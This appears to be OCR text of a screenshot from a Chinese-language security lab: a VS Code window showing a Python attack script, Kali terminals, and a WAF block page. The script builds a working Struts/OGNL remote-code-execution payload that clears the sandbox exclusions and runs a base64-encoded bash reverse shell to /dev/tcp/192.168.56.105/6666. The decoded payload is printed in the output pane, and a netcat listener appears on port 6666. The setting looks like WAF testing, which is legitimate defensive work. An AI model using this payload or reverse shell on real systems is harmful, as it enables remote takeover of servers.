 搜索
欢迎
shell.py
C: > Users > Luoruiqi > Desktop > shell.py > ...
1 import requests
2 import urllib.parse
3 import base64
4 #这个攻击脚本是根据之前抓取的流量数据包中的攻击流量改写的，为了方便攻击测试
5
6 #目标服务器地址
7 target_url = "http://192.168.56.105:8080/"
8
9 #反弹shell命令
10 custom_command = "bash -i >& /dev/tcp/192.168.56.105/6666 0>&1"
11
12 base64_payload = base64.b64encode(custom_command.encode()).decode()
13
14 #构造OGNL代码
15 ognl_payload = f'''
16 %25%7B(#instancemanager=#application%5B%22org.apache.tomcat.InstanceManager%22%5D).
17 (#stack=#attr%5B%22com.opensymphony.xwork2.util.ValueStack.ValueStack%22%5D).
18 (#bean=#instancemanager.newInstance(%22org.apache.commons.collections.BeanMap%22)).
19 (#bean.setBean(#stack)).
20 (#context=#bean.get(%22context%22)).
21 (#bean.setBean(#context)).
22 (#macc=#bean.get(%22memberAccess%22)).
23 (#bean.setBean(#macc)).
24 (#emptyset=#instancemanager.newInstance(%22java.util.HashSet%22)).
25 (#bean.put(%22excludedClasses%22,#emptyset)).
26 (#bean.put(%22excludedPackageNames%22,#emptyset)).
27 (#execute=#instancemanager.newInstance(%22freemarker.template.utility.Execute%22)).
问题 输出 调试控制台 终端 端口
Python
URL 解码后的 OGNL 代码:
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).
(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).
(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).
(#bean.setBean(#stack)).
(#context=#bean.get("context")).
(#bean.setBean(#context)).
(#macc=#bean.get("memberAccess")).
(#bean.setBean(#macc)).
(#emptyset=#instancemanager.newInstance("java.util.HashSet")).
(#bean.put("excludedClasses",#emptyset)).
(#bean.put("excludedPackageNames",#emptyset)).
(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).
(#execute.exec({"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEwNS82NjY2IDA+JjE=}|{base64,-d}|
bash"}))
}
0 0
行 47，列 35 空格: 4 UTF-8 CRLF {} Python 3.10.6 64-bit
kali@kali-victim: ~
kali@kali-attacker: ~
zh:"安全检测能力由"},suffix:{en:"",zh:"驱动"},name:{en:window.product_data?.name_en+" W
AF",zh:window.product_data?.name+" WAF"},link:{en:window.product_data?.link_en,zh:windo
w.product_data?.link},decrypting:{en:"Dynamic Decrypting",zh:"网页被保护，正在解密中"},
failed:{en:"Decryption Failed",zh:"解密失败"},blocking:{en:"Access Forbidden",zh:"访问
已被拦截"},"attack-desc":{en:"Blocked For Attack Detected",zh:"请求存在恶意行为，已被管
理员拦截"},"too-fast-desc":{en:"Blocked for Access Too Fast",zh:"请求频率过高，已被管理
员拦截"},"page-not-found-desc":{en:"The Page You Visited Does Not Exist",zh:"您访问的页
面不存在"},"site-not-found":{en:"Website Not Found",zh:"网站不存在"},"site-not-found-de
sc":{en:"The Domain Name You Visited Does not Match The Server",zh:"您访问的域名与服务
器不匹配"},offline:{en:"Website is Offline, Please Visit Later",zh:"网站维护中，暂时无
法访问"},"gateway-error-desc":{en:"Server Response Error, Please Try Again Later",zh:"
网站服务器异常，请稍后再试"},"gateway-timeout-desc":{en:"Server Response Timeout, Pleas
e Try Again Later",zh:"网站服务 器响应超时，请稍后再试"},"it-works":{en:"It Works!",zh:
"网站搭建成功"}};function o(e){let n=t[e];for(language in void 0===n&&(n=t.unknown),n)i
f(navigator.language.startsWith(language))return n[language];return n.en}function i(e,n
,t){let o=document.getElementById(e);o&&(o[n]=t)}i("slg_title","innerText",o("title")),
i("slg-link","href",o("link")),i("slg-prefix","innerText",o("prefix")),i("slg-name","in
nerText",o("name")),i("slg-suffix","innerText",o("suffix")),window.product_data?.self?d
ocument.getElementById("slg-logo").style.display="block":(document.getElementById("slg-
logo").remove(),document.querySelector('link[rel="icon"]').href=window.product_data?.fa
vicon),e=o("blocking"),n=o("attack-desc"),i("slg-text","innerText",e),i("slg-desc","inn
erText",n),document.addEventListener("DOMContentLoaded",function(){let e=document.getEl
ementsByTagName("html")[0].nextSibling;if(e){let n=e.data.match("event_id: ([a-z0-9]+)
");n&&2===n.length&&i("slg-desc","innerText","id: "+n[1])}});</script> </body><script s
rc="https://waf-ce.chaitin.cn/release/js/fp.js"></script>
* Connection #0 to host 192.168.56.105 left intact
</html><!-- event_id: c7cb2dfb636c4978b1e21a6432537fa5 -->
┌──(kali㉿kali-attacker)-[~]
└─$ curl -I http://192.168.56.105:8080/
HTTP/1.1 200 OK
Date: Wed, 19 Mar 2025 13:01:22 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 234
Connection: keep-alive
Content-Language: en
Set-Cookie: JSESSIONID=node01rl0e90n8kltkrhvc5eohd6di41.node0; Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie:  sl-session=jBZYTqIR3Gftp9vGoZl4mA==; Path=/; Max-Age=86400; HttpOnly
┌──(kali㉿kali-attacker)-[~]
└─$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
┌──(kali㉿kali-attacker)-[~]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
4
14°C
晴朗
搜索
英
21:21
2025/3/19